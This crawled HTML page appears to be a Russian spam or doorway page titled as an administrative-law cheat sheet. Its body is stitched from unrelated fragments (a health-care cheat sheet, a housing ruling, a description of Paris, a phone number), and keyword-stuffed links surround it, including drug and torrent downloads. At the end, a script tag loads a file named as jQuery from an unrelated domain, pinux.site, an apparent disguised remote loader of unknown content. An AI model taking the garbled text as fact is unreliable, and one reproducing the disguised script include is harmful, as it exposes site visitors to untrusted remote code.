

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahkaequush.jnpopgen.org/cw99zz-obschestvennyy-kontrol-administrativnoe-pravo-shpargalka.html
body_size: 2261
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Общественный контроль административное право шпаргалка - ahkaequush.jnpopgen.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahkaequush.jnpopgen.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Общественный контроль административное право шпаргалка</h2>
                            </header>
                            <p>Шпаргалка Общественное здоровье и здравоохранение Скачать шпаргалку 60,8 Кб Информация. Решение о признании права пользования жилым помещением на условиях договора социального. Пари́ж (фр. Paris слушать) — город, столица Франции, административный центр региона Иль-де-Франс. Телефоны для консультаций и приема сообщений: (351) 737-02-79 - для приема сообщений о фактах. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="cw99zz-mdma-rus-skachat.html">Mdma rus скачать</a></li>
                                <li><a href="cw99zz-kniga-zimbardo-zastenchivost.html">Книга зимбардо застенчивость</a></li>
                                <li><a href="cw99zz-skachat-muzyku-korol-i-shut-fred.html">Скачать музыку король и шут фред</a></li>
                                <li><a href="cw99zz-raspisanie-poezda-spb-kazan-rzhd.html">Расписание поезда спб казань ржд</a></li>
                                <li><a href="cw99zz-kniga-lestvica-ioanna-lestvichnika.html">Книга лествица иоанна лествичника</a></li>
                                <li><a href="cw99zz-mufty-perehodnye-gost-8957-75.html">Муфты переходные гост 8957 75</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Общественное здоровье и здравоохранение - Шпаргалка.</li>
<li>Решение о признании права пользования жилым помещением.</li>
<li>Париж — Википедия.</li>
<li>Вопрос-ответ Главное контрольное управление Челябинской.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-skachat-mody-dlya-farming-simulator-2015-zil.html">Скачать моды для farming simulator 2015 зил</a></li>
                                            <li><a href="cw99zz-igra-amerikanskaya-ruletka-skachat-besplatno.html">Игра американская рулетка скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-stoyanka-ivanova-shemy-vyshivki.html">Стоянка иванова схемы вышивки</a></li>
                                            <li><a href="cw99zz-skaner-mustek-2448-ta-pro-skachat-drayver.html">Сканер mustek 2448 ta pro скачать драйвер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-ustanovit-gta-3-cherez-torrent.html">Установить гта 3 через торрент</a></li>
                                            <li><a href="cw99zz-skachat-igry-ot-marvel.html">Скачать игры от марвел</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="cw99zz-bogdanova-8-klass-2-chast-gdz.html">Богданова 8 класс 2 часть гдз</a></li>
                                            <li><a href="cw99zz-les-prirodnoe-soobschestvo-4-klass-prezentaciya.html">Лес природное сообщество 4 класс презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
